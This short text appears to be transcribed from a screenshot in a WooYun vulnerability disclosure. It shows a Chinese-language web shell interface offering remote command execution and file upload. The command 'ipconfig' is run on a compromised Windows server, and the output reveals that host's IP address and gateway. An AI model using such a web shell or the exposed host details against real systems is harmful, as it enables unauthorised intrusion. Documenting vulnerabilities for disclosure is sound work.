 字符集: UTF-8 提交方式: GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行
命令: ipconfig 执行 回显
Windows IP Configuration
Ethernet adapter ????:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 125.217.162.168
Subnet Mask . . . . . . . . . . . : 255.255.255.224
Default Gateway . . . . . . . . . : 125.217.162.190
www.wooyun.org